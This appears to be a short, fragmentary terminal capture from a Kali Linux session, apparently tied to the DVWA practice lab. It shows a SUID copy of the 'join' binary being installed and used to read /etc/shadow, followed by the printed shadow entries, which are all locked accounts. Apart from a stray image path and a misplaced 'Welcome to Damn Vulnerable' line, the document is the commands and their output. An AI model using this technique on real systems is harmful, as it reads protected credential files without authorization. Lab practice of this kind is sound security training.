 DVWA
┌──(Aashutosh㉿kali)-[~]
└─$ sudo install -m =xs $(which join) .
LFILE=/etc/shadow
./join -a 2 /dev/null $LFILE
Welcome to Damn Vulnerable
root:*:20237:0:99999:7:::
daemon:*:20237:0:99999:7:::
bin:*:20237:0:99999:7:::
sys:*:20237:0:99999:7:::
sync:*:20237:0:99999:7:::
games:*:20237:0:99999:7:::
man:*:20237:0:99999:7:::
lp:*:20237:0:99999:7:::
mail:*:20237:0:99999:7:::
news:*:20237:0:99999:7:::
uucp:*:20237:0:99999:7:::
proxy:*:20237:0:99999:7:::
www-data:*:20237:0:99999:7:::
backup:*:20237:0:99999:7:::
list:*:20237:0:99999:7:::
irc:*:20237:0:99999:7:::
_apt:*:20237:0:99999:7:::
nobody:*:20237:0:99999:7:::
systemd-network:!*:20237::::1: